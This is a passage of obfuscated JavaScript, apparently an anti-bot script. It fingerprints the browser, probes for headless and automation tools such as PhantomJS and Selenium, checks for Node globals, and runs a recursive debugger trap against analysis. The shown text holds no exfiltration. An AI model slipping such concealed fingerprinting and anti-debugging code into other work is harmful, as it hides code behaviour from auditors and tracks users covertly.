_0x1362a0(_0x4253bd,_0xc5a78a){return _0x57327b[_0xbece('0x8c', '\x53\x25\x31\x5d')](_0x4253bd,_0xc5a78a);}};function _0x4f00ab(_0x281baa){if(_0x4a2284[_0xbece('0x8d', '\x79\x6a\x37\x69')](_0x4a2284[_0xbece('0x8e', '\x34\x50\x79\x25')]('',_0x4a2284[_0xbece('0x8f', '\x63\x47\x42\x35')](_0x281baa,_0x281baa))[_0xbece('0x90', '\x75\x59\x29\x6a')],0x1)||_0x4a2284[_0xbece('0x91', '\x6a\x4a\x5a\x35')](_0x4a2284[_0xbece('0x92', '\x40\x74\x41\x32')](_0x281baa,0x14),0x0)){(function(){}[_0xbece('0x93', '\x62\x26\x6e\x57')](_0xbece('0x94', '\x4a\x6b\x61\x6b'))());}else{(function(){}[_0xbece('0x95', '\x46\x5b\x6e\x43')](_0xbece('0x96', '\x75\x70\x69\x72'))());}return _0x4a2284[_0xbece('0x97', '\x68\x64\x69\x71')](_0x4f00ab,++_0x281baa);}try{return _0x57327b[_0xbece('0x98', '\x34\x50\x79\x25')](_0x4f00ab,0x0);}catch(_0x3793bd){}};function _0x21a61e(){if(_0x57327b[_0xbece('0x99', '\x32\x74\x23\x4e')](_0x57327b[_0xbece('0x9a', '\x72\x53\x23\x78')](new _0x22936d[_0xbece('0x9b', '\x54\x4e\x29\x53')]()[_0xbece('0x9c', '\x75\x70\x69\x72')](),_0xfe4c23),0x1f4)){_0x57327b[_0xbece('0x9d', '\x74\x72\x41\x5a')](_0x2a4c27);}}function _0x31e69c(_0x3d78c9){var _0x192366={'\x62\x54\x4d':function _0xcd921b(_0x32d2e1,_0x395368){return _0x32d2e1<_0x395368;},'\x77\x53\x52':function _0x2000db(_0x3f02e4,_0x1d5148){return _0x3f02e4<_0x1d5148;},'\x41\x63\x79':function _0x3a4578(_0x9692fd,_0x1afc6b){return _0x9692fd<_0x1afc6b;},'\x56\x72\x4e':function _0x23fd59(_0x2411dd){return _0x2411dd();},'\x6b\x55\x47':function _0x37aad7(_0x1957c8,_0x5c4280){return _0x1957c8(_0x5c4280);},'\x45\x65\x4e':function _0x4c3444(_0x29cc77,_0x436329){return _0x29cc77+_0x436329;},'\x79\x56\x48':function _0x413e88(_0x1743ae,_0x31806d){return _0x1743ae(_0x31806d);},'\x49\x6c\x4d':function _0xdac67(_0x10990b,_0x1fe441){return _0x10990b===_0x1fe441;},'\x51\x66\x42':function _0xb3b8ac(_0xe46c36,_0xc67888){return _0xe46c36+_0xc67888;},'\x64\x61\x71':function _0xaa46ff(_0x7d0121,_0x4d362f){return _0x7d0121(_0x4d362f);},'\x4b\x69\x6c':function _0x11da6e(_0x36c931,_0x3e367c){return _0x36c931+_0x3e367c;},'\x51\x63\x7a':function _0x5ab656(_0x1e58be,_0x4acb0d){return _0x1e58be(_0x4acb0d);},'\x74\x71\x6f':function _0x5ecb0d(_0x234683,_0x437ef7){return _0x234683+_0x437ef7;},'\x65\x59\x41':function _0x42a4f5(_0x47c144,_0x5df042){return _0x47c144+_0x5df042;},'\x6d\x63\x6e':function _0x537cc8(_0x4bbf3f,_0x49282e){return _0x4bbf3f+_0x49282e;},'\x77\x42\x79':function _0x26e66a(_0x5198b2,_0x10b2dd){return _0x5198b2+_0x10b2dd;},'\x74\x72\x49':function _0x4c5381(_0x39d4e,_0x412425){return _0x39d4e>_0x412425;},'\x64\x53\x67':function _0x1bdd16(_0x32ba66,_0x4a31b9){return _0x32ba66<_0x4a31b9;},'\x6c\x65\x6e':function _0x4310f6(_0x42f8db,_0x45648d){return _0x42f8db===_0x45648d;},'\x75\x59\x4d':function _0x204ba3(_0x4aa38e,_0x143208){return _0x4aa38e(_0x143208);},'\x57\x6c\x70':function _0x477e48(_0x30e7d3,_0x38c44d){return _0x30e7d3==_0x38c44d;},'\x65\x47\x73':function _0x442c03(_0x166e54,_0x2ce722){return _0x166e54==_0x2ce722;},'\x4c\x6a\x74':function _0x3f70a2(_0x238e69,_0x2871e2){return _0x238e69(_0x2871e2);},'\x56\x45\x76':function _0x190501(_0x53fd61,_0x495f66){return _0x53fd61(_0x495f66);},'\x6b\x70\x75':function _0x4bef7b(_0x4e99bc,_0x262c98){return _0x4e99bc<_0x262c98;},'\x68\x4d\x70':function _0x3dcdb7(_0x422190,_0x28ca74){return _0x422190+_0x28ca74;},'\x43\x64\x6b':function _0x38110c(_0xf525dc,_0x148594){return _0xf525dc(_0x148594);},'\x57\x69\x74':function _0x40866e(_0x4f3010,_0x52fea1){return _0x4f3010===_0x52fea1;},'\x6b\x4c\x79':function _0x499248(_0x3e8bd2,_0x52b2eb){return _0x3e8bd2(_0x52b2eb);},'\x58\x4d\x43':function _0x2cf8f6(_0x12b42f,_0x59ef88){return _0x12b42f+_0x59ef88;},'\x6c\x65\x47':function _0x1649ad(_0x31fac2,_0x2606ef){return _0x31fac2(_0x2606ef);},'\x51\x76\x78':function _0x595dc2(_0x597ce7,_0x49079d){return _0x597ce7+_0x49079d;},'\x5a\x77\x54':function _0x5e59c3(_0x36f11d){return _0x36f11d();}};var _0x36591a=_0xbece('0x9e', '\x5e\x4d\x30\x21')[_0xbece('0x39', '\x48\x26\x6b\x26')]('\x7c'),_0x584702=0x0;while(!![]){switch(_0x36591a[_0x584702++]){case'\x30':for(var _0x5d2a7e=0x0;_0x192366[_0xbece('0x9f', '\x47\x4d\x6b\x6f')](_0x5d2a7e,0x8);_0x5d2a7e++){_0x59dcc5+=_0x2e6a81[_0x5d2a7e];}continue;case'\x31':var _0x32b9d9='';continue;case'\x32':for(var _0x23b8d9=0x8;_0x192366[_0xbece('0xa0', '\x62\x26\x6e\x57')](_0x23b8d9,_0x2e6a81[_0xbece('0xa1', '\x29\x21\x67\x42')]);_0x23b8d9++){_0x32b9d9+=_0x2e6a81[_0x23b8d9];}continue;case'\x33':var _0x3f8b4e=new Array();continue;case'\x34':for(var _0x522634=0x0;_0x192366[_0xbece('0xa2', '\x4b\x4b\x39\x52')](_0x522634,_0x3d78c9[_0xbece('0xa3', '\x62\x26\x6e\x57')]);_0x522634++){var _0x1dc482=_0x3d78c9[_0x522634][0x0];var _0xbcc6f1=_0x3d78c9[_0x522634][0x2];switch(_0x3d78c9[_0x522634][0x1]){case _0xbece('0xa4', '\x24\x61\x5d\x63'):try{if(typeof _0x192366[_0xbece('0xa5', '\x4a\x52\x52\x54')](_0xbcc6f1)!==_0xbece('0x4', '\x75\x59\x29\x6a')){_0x3f8b4e[_0x3f8b4e[_0xbece('0xa6', '\x63\x47\x42\x35')]]=_0x192366[_0xbece('0xa7', '\x4d\x5b\x70\x4d')](_0x17156b,_0x192366[_0xbece('0xa8', '\x47\x4d\x6b\x6f')](_0x1dc482,_0xbece('0xa9', '\x68\x64\x69\x71')));}else{_0x3f8b4e[_0x3f8b4e[_0xbece('0xaa', '\x6d\x6a\x58\x2a')]]=_0x192366[_0xbece('0xab', '\x71\x46\x24\x7a')](_0x17156b,_0x192366[_0xbece('0xac', '\x72\x53\x23\x78')](_0x1dc482,_0xbece('0xad', '\x34\x50\x79\x25')));}}catch(_0x23154b){_0x3f8b4e[_0x3f8b4e[_0xbece('0x36', '\x5b\x6e\x26\x5b')]]=_0x192366[_0xbece('0xae', '\x6a\x4a\x5a\x35')](_0x17156b,_0x192366[_0xbece('0xaf', '\x29\x52\x32\x44')](_0x1dc482,_0xbece('0xb0', '\x72\x53\x23\x78')));}break;case _0xbece('0xb1', '\x46\x69\x51\x37'):try{try{_0x48d225=_0x192366[_0xbece('0xb2', '\x44\x76\x34\x5b')](_0xbcc6f1);if(_0x192366[_0xbece('0xb3', '\x48\x26\x6b\x26')](typeof _0x48d225,_0xbece('0xb4', '\x5d\x45\x5a\x58'))){_0x3f8b4e[_0x3f8b4e[_0xbece('0xb5', '\x47\x4d\x6b\x6f')]]=_0x192366[_0xbece('0xb6', '\x4b\x4b\x39\x52')](_0x17156b,_0x192366[_0xbece('0xb7', '\x53\x25\x31\x5d')](_0x1dc482,_0xbece('0xb8', '\x23\x68\x6e\x5d')));}else if(_0x192366[_0xbece('0xb9', '\x41\x30\x6b\x76')](_0x48d225,null)){_0x3f8b4e[_0x3f8b4e[_0xbece('0xba', '\x21\x63\x48\x78')]]=_0x192366[_0xbece('0xbb', '\x5d\x45\x5a\x58')](_0x17156b,_0x192366[_0xbece('0xbc', '\x4b\x4b\x39\x52')](_0x1dc482,_0xbece('0xbd', '\x6e\x26\x23\x63')));}else{_0x3f8b4e[_0x3f8b4e[_0xbece('0x3e', '\x76\x6c\x24\x4b')]]=_0x192366[_0xbece('0xbe', '\x21\x63\x48\x78')](_0x17156b,_0x192366[_0xbece('0xbf', '\x32\x74\x23\x4e')](_0x192366[_0xbece('0xc0', '\x52\x62\x21\x71')](_0x1dc482,'\x3d'),_0x48d225[_0xbece('0xc1', '\x5d\x45\x5a\x58')]()));}}catch(_0x44dc47){_0x3f8b4e[_0x3f8b4e[_0xbece('0x90', '\x75\x59\x29\x6a')]]=_0x192366[_0xbece('0xc2', '\x4e\x74\x24\x33')](_0x17156b,_0x192366[_0xbece('0xc3', '\x6e\x26\x23\x63')](_0x1dc482,_0xbece('0xc4', '\x72\x53\x23\x78')));break;}break;}catch(_0x3e5fc5){_0x3f8b4e[_0x3f8b4e[_0xbece('0xa6', '\x63\x47\x42\x35')]]=_0x192366[_0xbece('0xc5', '\x4a\x52\x52\x54')](_0x17156b,_0x192366[_0xbece('0xc6', '\x23\x68\x6e\x5d')](_0x192366[_0xbece('0xc7', '\x77\x35\x53\x56')](_0x1dc482,'\x3d'),_0x3e5fc5));}break;case _0xbece('0xc8', '\x75\x59\x29\x6a'):try{var _0x1a0d3d=_0xbece('0xc9', '\x53\x25\x31\x5d')[_0xbece('0xca', '\x2a\x37\x62\x6a')]('\x7c'),_0x45dc0f=0x0;while(!![]){switch(_0x1a0d3d[_0x45dc0f++]){case'\x30':for(var _0x58c0da=0x0;_0x192366[_0xbece('0xcb', '\x5b\x6e\x26\x5b')](_0x58c0da,_0x4e42e5[_0xbece('0xcc', '\x46\x69\x51\x37')][_0xbece('0xcd', '\x5d\x45\x5a\x58')]);_0x58c0da++){var _0x322da6=_0xbece('0xce', '\x40\x74\x41\x32')[_0xbece('0xcf', '\x67\x64\x7a\x76')]('\x7c'),_0x4165f8=0x0;while(!![]){switch(_0x322da6[_0x4165f8++]){case'\x30':if(_0x192366[_0xbece('0xd0', '\x32\x74\x23\x4e')](typeof _0x57bc4e,_0xbece('0xd1', '\x40\x74\x41\x32'))){_0x2fe5c9=_0xbece('0xd2', '\x44\x76\x34\x5b');}else if(_0x192366[_0xbece('0xd3', '\x71\x46\x24\x7a')](_0x57bc4e[_0xbece('0xd4', '\x71\x46\x24\x7a')]('\x2e')[_0xbece('0xd5', '\x29\x52\x32\x44')],0x1)){_0x2fe5c9=_0x57bc4e[_0xbece('0xd6', '\x34\x35\x4b\x55')]('\x2e')[_0xbece('0xd7', '\x53\x25\x31\x5d')]();}continue;case'\x31':if(_0x192366[_0xbece('0xd8', '\x70\x30\x21\x4e')](_0x5d0712[_0xbece('0xd9', '\x6d\x6a\x58\x2a')](_0x2fe5c9),0x0)){_0x5d0712[_0xbece('0xda', '\x47\x4d\x6b\x6f')](_0x2fe5c9);}continue;case'\x32':var _0x2fe5c9=_0xbece('0xdb', '\x74\x72\x41\x5a');continue;case'\x33':var _0x57bc4e=_0x4e42e5[_0xbece('0xdc', '\x32\x4c\x56\x43')][_0x58c0da][_0xbece('0xdd', '\x21\x63\x48\x78')];continue;case'\x34':if(_0x192366[_0xbece('0xde', '\x76\x6c\x24\x4b')](typeof _0x4e42e5[_0xbece('0xdf', '\x32\x74\x23\x4e')][_0x58c0da],_0xbece('0xe0', '\x48\x4a\x68\x52'))){_0x3f8b4e[_0x3f8b4e[_0xbece('0xe1', '\x53\x25\x31\x5d')]]=_0x192366[_0xbece('0xe2', '\x4a\x52\x52\x54')](_0x17156b,_0xbece('0xe3', '\x75\x59\x29\x6a'));break;}continue;}break;}}continue;case'\x31':try{var _0x591b78=_0x4e42e5[_0xbece('0xe4', '\x5b\x6e\x26\x5b')][_0xbece('0xcd', '\x5d\x45\x5a\x58')];if(_0x192366[_0xbece('0xe5', '\x54\x4e\x29\x53')](_0x591b78,0x0)||_0x192366[_0xbece('0xe6', '\x41\x30\x6b\x76')](_0x591b78,null)){_0x3f8b4e[_0x3f8b4e[_0xbece('0xe7', '\x48\x26\x6b\x26')]]=_0x192366[_0xbece('0xe8', '\x74\x72\x41\x5a')](_0x17156b,_0xbece('0xe9', '\x24\x61\x5d\x63'));break;}}catch(_0x54efd9){_0x3f8b4e[_0x3f8b4e[_0xbece('0xea', '\x5e\x4d\x30\x21')]]=_0x192366[_0xbece('0xeb', '\x34\x35\x4b\x55')](_0x17156b,_0xbece('0xec', '\x40\x74\x41\x32'));break;}continue;case'\x32':var _0x5d0712=[];continue;case'\x33':try{_0x58c0da=_0x5d0712[_0xbece('0xed', '\x4e\x74\x24\x33')]('\x69');}catch(_0x15bd22){_0x3f8b4e[_0x3f8b4e[_0xbece('0xee', '\x2a\x37\x62\x6a')]]=_0x192366[_0xbece('0xef', '\x41\x30\x6b\x76')](_0x17156b,_0xbece('0xf0', '\x6e\x26\x23\x63'));break;}continue;case'\x34':for(var _0x58c0da=0x0;_0x192366[_0xbece('0xf1', '\x4a\x6b\x61\x6b')](_0x58c0da,_0x5d0712[_0xbece('0xf2', '\x52\x62\x21\x71')]);_0x58c0da++){_0x3f8b4e[_0x3f8b4e[_0xbece('0xf3', '\x4d\x5b\x70\x4d')]]=_0x192366[_0xbece('0xf4', '\x47\x24\x23\x21')](_0x17156b,_0x192366[_0xbece('0xf5', '\x46\x69\x51\x37')](_0xbece('0xf6', '\x29\x52\x32\x44'),_0x5d0712[_0x58c0da]));}continue;}break;}}catch(_0x57dd4a){_0x3f8b4e[_0x3f8b4e[_0xbece('0xf7', '\x40\x74\x41\x32')]]=_0x192366[_0xbece('0xf8', '\x6e\x26\x23\x63')](_0x17156b,_0x192366[_0xbece('0xf9', '\x32\x74\x23\x4e')](_0xbece('0xfa', '\x23\x68\x6e\x5d'),_0x57dd4a));}break;case _0xbece('0xfb', '\x6e\x26\x23\x63'):if(_0x192366[_0xbece('0xfc', '\x32\x4c\x56\x43')](_0x1dc482,_0xbece('0xfd', '\x72\x53\x23\x78'))){try{var _0xb74035='';var _0x5daa65=navigator[_0xbece('0xfe', '\x34\x35\x4b\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0xff', '\x4b\x4b\x39\x52')](_0x5daa65)){_0xb74035=_0xbece('0x100', '\x52\x62\x21\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0x101', '\x24\x61\x5d\x63')](_0x5daa65)){_0xb74035=_0xbece('0x102', '\x4e\x74\x24\x33');}else{_0xb74035=_0xbece('0x103', '\x76\x6c\x24\x4b');}_0x3f8b4e[_0x3f8b4e[_0xbece('0x104', '\x75\x70\x69\x72')]]=_0x192366[_0xbece('0x105', '\x24\x61\x5d\x63')](_0x17156b,_0x192366[_0xbece('0x106', '\x40\x74\x41\x32')](_0x192366[_0xbece('0x107', '\x41\x30\x6b\x76')](_0x1dc482,'\x3d'),_0xb74035));}catch(_0x4419b4){_0x3f8b4e[_0x3f8b4e[_0xbece('0x108', '\x23\x68\x6e\x5d')]]=_0x192366[_0xbece('0x109', '\x67\x64\x7a\x76')](_0x17156b,_0x192366[_0xbece('0x10a', '\x72\x53\x23\x78')](_0x192366[_0xbece('0x10b', '\x5b\x6e\x26\x5b')](_0x1dc482,_0xbece('0x10c', '\x5b\x6e\x26\x5b')),_0x4419b4[_0xbece('0x10d', '\x4d\x5b\x70\x4d')]()));}}break;}_0x192366[_0xbece('0x10e', '\x40\x74\x41\x32')](_0x21a61e);}continue;case'\x35':var _0x48d225='';continue;case'\x36':return _0x3f8b4e[_0xbece('0x10f', '\x4a\x52\x52\x54')]();continue;case'\x37':var _0x2e6a81=_0xbece('0x110', '\x34\x35\x4b\x55');continue;case'\x38':var _0x59dcc5='';continue;}break;}}var _0x156354=[[_0xbece('0x111', '\x6a\x4a\x5a\x35'),_0xbece('0x112', '\x4a\x52\x52\x54'),function(){return navigator;}],[_0xbece('0x113', '\x32\x4c\x56\x43'),_0xbece('0x114', '\x29\x52\x32\x44'),function(){return navigator[_0xbece('0x115', '\x53\x25\x31\x5d')];}],[_0xbece('0x116', '\x4e\x74\x24\x33'),_0xbece('0x117', '\x4a\x6b\x61\x6b'),function(){return navigator[_0xbece('0x118', '\x6e\x26\x23\x63')];}],[_0xbece('0x119', '\x62\x26\x6e\x57'),_0xbece('0x11a', '\x40\x74\x41\x32'),function(){return _0x57327b[_0xbece('0x11b', '\x29\x52\x32\x44')](navigator[_0xbece('0xe4', '\x5b\x6e\x26\x5b')][_0xbece('0x11c', '\x44\x76\x34\x5b')],0x0);}],[_0xbece('0x11d', '\x48\x26\x6b\x26'),_0xbece('0x11e', '\x5b\x58\x72\x28'),function(){return navigator[_0xbece('0x11f', '\x71\x46\x24\x7a')];}],[_0xbece('0x120', '\x2a\x37\x62\x6a'),_0xbece('0x121', '\x4e\x74\x24\x33'),function(){return navigator[_0xbece('0x122', '\x32\x74\x23\x4e')];}],[_0xbece('0x123', '\x75\x59\x29\x6a'),_0xbece('0x124', '\x67\x64\x7a\x76'),function(){}],[_0xbece('0x125', '\x75\x70\x69\x72'),_0xbece('0x126', '\x77\x35\x53\x56'),function(){var _0x1adb75=ActiveXObject;return _0x1adb75;}],[_0xbece('0x127', '\x46\x69\x51\x37'),_0xbece('0x128', '\x34\x35\x4b\x55'),function(){var _0x34a87c=webkitURL;return _0x34a87c;}],[_0xbece('0x129', '\x46\x69\x51\x37'),_0xbece('0x12a', '\x4b\x4b\x39\x52'),function(){var _0x3b77e3=_phantom;return _0x3b77e3;}],[_0xbece('0x12b', '\x6d\x6a\x58\x2a'),_0xbece('0x12c', '\x6e\x26\x23\x63'),function(){var _0x88f569=callPhantom;return _0x88f569;}],[_0xbece('0x12d', '\x68\x64\x69\x71'),_0xbece('0x12e', '\x48\x4a\x68\x52'),function(){var _0x51db3c=chrome;return _0x51db3c;}],[_0xbece('0x12f', '\x29\x21\x67\x42'),_0xbece('0x130', '\x4a\x6b\x61\x6b'),function(){var _0x3afbc3=yandex;return _0x3afbc3;}],[_0xbece('0x131', '\x41\x30\x6b\x76'),_0xbece('0x132', '\x5e\x4d\x30\x21'),function(){var _0x123f9b=opera;return _0x123f9b;}],[_0xbece('0x133', '\x29\x52\x32\x44'),_0xbece('0x134', '\x47\x4d\x6b\x6f'),function(){var _0x235142=opr;return _0x235142;}],[_0xbece('0x135', '\x74\x72\x41\x5a'),_0xbece('0x136', '\x63\x47\x42\x35'),function(){var _0x1171a8=safari;return _0x1171a8;}],[_0xbece('0x137', '\x54\x4e\x29\x53'),_0xbece('0x134', '\x47\x4d\x6b\x6f'),function(){var _0x265fa3=awesomium;return _0x265fa3;}],[_0xbece('0x138', '\x5b\x58\x72\x28'),_0xbece('0x112', '\x4a\x52\x52\x54'),function(){var _0xfa417a=puffinDevice;return _0xfa417a;}],[_0xbece('0x139', '\x5d\x45\x5a\x58'),_0xbece('0x13a', '\x76\x6c\x24\x4b'),function(){var _0x26b372=__nightmare;return _0x26b372;}],[_0xbece('0x13b', '\x5b\x6e\x26\x5b'),_0xbece('0x13c', '\x72\x53\x23\x78'),function(){var _0xe05c72=domAutomation;return _0xe05c72;}],[_0xbece('0x13d', '\x46\x5b\x6e\x43'),_0xbece('0x13e', '\x29\x52\x32\x44'),function(){var _0x241e7e=domAutomationController;return _0x241e7e;}],[_0xbece('0x13f', '\x24\x61\x5d\x63'),_0xbece('0x13e', '\x29\x52\x32\x44'),function(){var _0x468d5c=_Selenium_IDE_Recorder;return _0x468d5c;}],[_0xbece('0x140', '\x76\x6c\x24\x4b'),_0xbece('0x141', '\x5b\x58\x72\x28'),function(){return document[_0xbece('0x142', '\x62\x26\x6e\x57')];}],[_0xbece('0x143', '\x75\x70\x69\x72'),_0xbece('0x144', '\x71\x46\x24\x7a'),function(){return document[_0xbece('0x145', '\x48\x4a\x68\x52')];}],[_0xbece('0x146', '\x2a\x37\x62\x6a'),_0xbece('0x132', '\x5e\x4d\x30\x21'),function(){return process[_0xbece('0x147', '\x48\x4a\x68\x52')];}],[_0xbece('0x148', '\x79\x6a\x37\x69'),_0xbece('0x149', '\x5b\x6e\x26\x5b'),function(){return global[_0xbece('0x14a', '\x5b\x6e\x26\x5b')];}],[_0xbece('0x14b', '\x4b\x4b\x39\x52'),_0xbece('0x14c', '\x48\x26\x6b\x26'),function(){return global[_0xbece('0x14d', '\x32\x4c\x56\x43')];}],[_0xbece('0x14e', '\x74\x72\x41\x5a'),_0xbece('0x14f', '\x46\x5b\x6e\x43'),function(){return WebAssembly;}],[_0xbece('0x150', '\x34\x35\x4b\x55'),_0xbece('0x151', '\x52\x62\x21\x71'),function(){return _0x57327b[_0xbece('0x152', '\x43\x31\x24\x4d')](require,'\x66\x73');}],[_0xbece('0x153', '\x46\x5b\x6e\x43'),_0xbece('0x154', '\x67\x64\x7a\x76'),function(){return _0x57327b[_0xbece('0x155', '\x6d\x6a\x58\x2a')](globalThis,global);}],[_0xbece('0x156', '\x4a\x6b\x61\x6b'),_0xbece('0x157', '\x5d\x45\x5a\x58'),function(){return window[_0xbece('0x158', '\x47\x24\x23\x21')]();}],[_0xbece('0x159', '\x72\x53\x23\x78'),_0xbece('0x13e', '\x29\x52\x32\x44'),function(){return navigator[_0xbece('0x15a', '\x48\x4a\x68\x52')];}],[_0xbece('0x15b', '\x52\x62\x21\x71'),_0xbece('0x15c', '\x53\x25\x31\x5d'),function(){return navigator[_0xbece('0x15d', '\x67\x64\x7a\x76')];}],[_0xbece('0x15e', '\x75\x59\x29\x6a'),_0xbece('0x15f', '\x41\x30\x6b\x76'),function(){return navigator[_0xbece('0x160', '\x62\x26\x6e\x57')];}],[_0xbece('0x161', '\x72\x53\x23\x78'),_0xbece('0x162', '\x76\x6c\x24\x4b'),function(){return _0x57327b[_0xbece('0x163', '\x46\x5b\x6e\x43')](navigator[_0xbece('0x164', '\x48\x26\x6b\x26')],'\x43');}],[_0xbece('0x165', '\x5b\x58\x72\x28'),_0xbece('0x166', '\x44\x76\x34\x5b'),function(){window[_0xbece('0x167', '\x48\x26\x6b\x26')]=Object[_0xbece('0x168', '\x32\x74\x23\x4e')](window);return window[_0xbece('0x169', '\x5d\x45\x5a\x58')][_0xbece('0x16a', '\x48\x4a\x68\x52')];}],[_0xbece('0x16b', '\x34\x50\x79\x25'),_0xbece('0x16c', '\x43\x31\x24\x4d'),function(){return _0x57327b[_0xbece('0x16d', '\x4a\x52\x52\x54')](window[_0xbece('0x16e', '\x4a\x6b\x61\x6b')],0x0);}],[_0xbece('0x16f', '\x46\x5b\x6e\x43'),_0xbece('0x170', '\x23\x68\x6e\x5d'),function(){return _0x57327b[_0xbece('0x171', '\x52\x62\x21\x71')](window[_0xbece('0x172', '\x6a\x4a\x5a\x35')],0x0);}],[_0xbece('0x173', '\x47\x4d\x6b\x6f'),_0xbece('0x174', '\x70\x41\x67\x6e'),function(){return window[_0xbece('0x175', '\x34\x35\x4b\x55')];}],[_0xbece('0x176', '\x34\x50\x79\x25'),_0xbece('0x177', '\x63\x47\x42\x35'),function(){return window[_0xbece('0x178', '\x34\x50\x79\x25')][_0xbece('0x179', '\x6e\x26\x23\x63')]();}],[_0xbece('0x17a', '\x5d\x45\x5a\x58'),_0xbece('0x17b', '\x75\x70\x69\x72'),function(){return _0x57327b[_0xbece('0x17c', '\x72\x53\x23\x78')](Boolean,_0x57327b[_0xbece('0x17d', '\x75\x70\x69\x72')](typeof process,_0xbece('0x17e', '\x6a\x4a\x5a\x35'))&&process[_0xbece('0x17f', '\x70\x30\x21\x4e')]&&process[_0xbece('0x180', '\x48\x26\x6b\x26')][_0xbece('0x181', '\x46\x69\x51\x37')]);}],[_0xbece('0x182', '\x23\x68\x6e\x5d'),_0xbece('0x183', '\x6d\x6a\x58\x2a'),function(){return document[_0xbece('0x184', '\x41\x30\x6b\x76')];}],[_0xbece('0x185', '\x48\x4a\x68\x52'),_0xbece('0x186', '\x54\x4e\x29\x53'),function(){return eval[_0xbece('0x187', '\x4b\x4b\x39\x52')]()[_0xbece('0x188', '\x34\x35\x4b\x55')];}],[_0xbece('0x189', '\x34\x35\x4b\x55'),_0xbece('0x18a', '\x70\x41\x67\x6e'),function(){return navigator[_0xbece('0x18b', '\x4d\x5b\x70\x4d')][_0xbece('0x18c', '\x44\x76\x34\x5b')];}],[_0xbece('0x18d', '\x75\x59\x29\x6a'),_0xbece('0xfb', '\x6e\x26\x23\x63'),function(){return deviceType;}],[_0xbece('0x18e', '\x6e\x26\x23\x63'),_0xbece('0x18f', '\x48\x4a\x68\x52'),function(){return screen[_0xbece('0x190', '\x6e\x26\x23\x63')];}],[_0xbece('0x191', '\x4e\x74\x24\x33'),_0xbece('0x192', '\x46\x5b\x6e\x43'),function(){return screen[_0xbece('0x193', '\x47\x24\x23\x21')];}],[_0xbece('0x194', '\x71\x46\x24\x7a'),_0xbece('0x195', '\x79\x6a\x37\x69'),function(){var _0x3d94ba=eoapi;return _0x3d94ba;}],[_0xbece('0x196', '\x24\x61\x5d\x63'),_0xbece('0x174', '\x70\x41\x67\x6e'),function(){var _0x428176=eoapi_VerifyThis;return _0x428176;}],[_0xbece('0x197', '\x21\x63\x48\x78'),_0xbece('0x195', '\x79\x6a\x37\x69'),function(){var _0x507bcf=eoapi_extInvoke;return _0x507bcf;}],[_0xbece('0x198', '\x72\x53\x23\x78'),_0xbece('0x199', '\x43\x31\x24\x4d'),function(){var _0x23000c=eoWebBrowserDispatcher;return _0x23000c;}],[_0xbece('0x19a', '\x4b\x4b\x39\x52'),_0xbece('0x19b', '\x32\x4c\x56\x43'),function(){return window[_0xbece('0x19c', '\x4e\x74\x24\x33')];}],[_0xbece('0x19d', '\x53\x25\x31\x5d'),_0xbece('0x19e', '\x5e\x4d\x30\x21'),function(){return _0x57327b[_0xbece('0x19f', '\x4a\x52\x52\x54')](navigator[_0xbece('0x1a0', '\x5e\x4d\x30\x21')][_0xbece('0x1a1', '\x71\x46\x24\x7a')],0x2);}],[_0xbece('0x1a2', '\x5b\x58\x72\x28'),_0xbece('0x1a3', '\x48\x26\x6b\x26'),function(){return _0x57327b[_0xbece('0x1a4', '\x75\x70\x69\x72')](navigator[_0xbece('0x1a5', '\x23\x68\x6e\x5d')][_0xbece('0x11c', '\x44\x76\x34\x5b')],0x2);}],[_0xbece('0x1a6', '\x54\x4e\x29\x53'),_0xbece('0x1a7', '\x34\x50\x79\x25'),function(){return window[_0xbece('0x1a8', '\x40\x74\x41\x32')];}],[_0xbece('0x1a9', '\x76\x6c\x24\x4b'),_0xbece('0x1aa', '\x5b\x6e\x26\x5b'),function(){return navigator[_0xbece('0x1ab', '\x4d\x5b\x70\x4d')][_0xbece('0x1ac', '\x2a\x37\x62\x6a')][0x0][_0xbece('0x1ad', '\x34\x50\x79\x25')];}],[_0xbece('0x1ae', '\x70\x30\x21\x4e'),_0xbece('0x11e', '\x5b\x58\x72\x28'),function(){return navigator[_0xbece('0x1af', '\x48\x4a\x68\x52')][_0xbece('0x1b0', '\x4a\x52\x52\x54')][0x1][_0xbece('0x1b1', '\x6d\x6a\x58\x2a')];}],[_0xbece('0x1b2', '\x67\x64\x7a\x76'),_0xbece('0x1b3', '\x75\x59\x29\x6a'),function(){return navigator[_0xbece('0x1b4', '\x4a\x52\x52\x54')][_0xbece('0x1b5', '\x75\x70\x69\x72')][0x2][_0xbece('0x1b6', '\x32\x74\x23\x4e')];}],[_0xbece('0x1b7', '\x32\x74\x23\x4e'),_0xbece('0x1b8', '\x4e\x74\x24\x33'),function(){return navigator[_0xbece('0x1b9', '\x75\x59\x29\x6a')][_0xbece('0x1ba', '\x72\x53\x23\x78')];}],[_0xbece('0x1bb', '\x70\x41\x67\x6e'),_0xbece('0x141', '\x5b\x58\x72\x28'),function(){return navigator[_0xbece('0x1bc', '\x54\x4e\x29\x53')];}],[_0xbece('0x1bd', '\x47\x4d\x6b\x6f'),_0xbece('0x1be', '\x70\x30\x21\x4e'),function(){return navigator[_0xbece('0x1b4', '\x4a\x52\x52\x54')][_0xbece('0x1bf', '\x44\x76\x34\x5b')];}],[_0xbece('0x1c0', '\x40\x74\x41\x32'),_0xbece('0x1c1', '\x47\x24\x23\x21'),function(){return navigator[_0xbece('0x1c2', '\x6a\x4a\x5a\x35')][_0xbece('0x1c3', '\x67\x64\x7a\x76')];}]];try{var _0x46eac3=_0xbece('0x1c4', '\x4e\x74\x24\x33')[_0xbece('0xcf', '\x67\x64\x7a\x76')]('\x7c'),_0xfb8de7=0x0;while(!![]){switch(_0x46eac3[_0xfb8de7++]){case'\x30':var _0x385ec7=_0xbece('0x1c5', '\x47\x4d\x6b\x6f');continue;case'\x31':var _0x582453=[];continue;case'\x32':for(var _0x32b77b=0x0;_0x57327b[_0xbece('0x1c6', '\x47\x24\x23\x21')](_0x32b77b,_0x385ec7[_0xbece('0xaa', '\x6d\x6a\x58\x2a')]);_0x32b77b++){_0x582453[_0xbece('0x1c7', '\x29\x21\x67\x42')](_0x32b77b);}continue;case'\x33':var _0x2b9b2b=_0xbece('0x1c8', '\x52\x62\x21\x71');continue;case'\x34':var _0x1f6f61=_0xed6a67[_0xbece('0x1c9', '\x77\x35\x53\x56')](function(_0x21930d){return _0x57327b[_0xbece('0x1ca', '\x70\x30\x21\x4e')](_0x57327b[_0xbece('0x1cb', 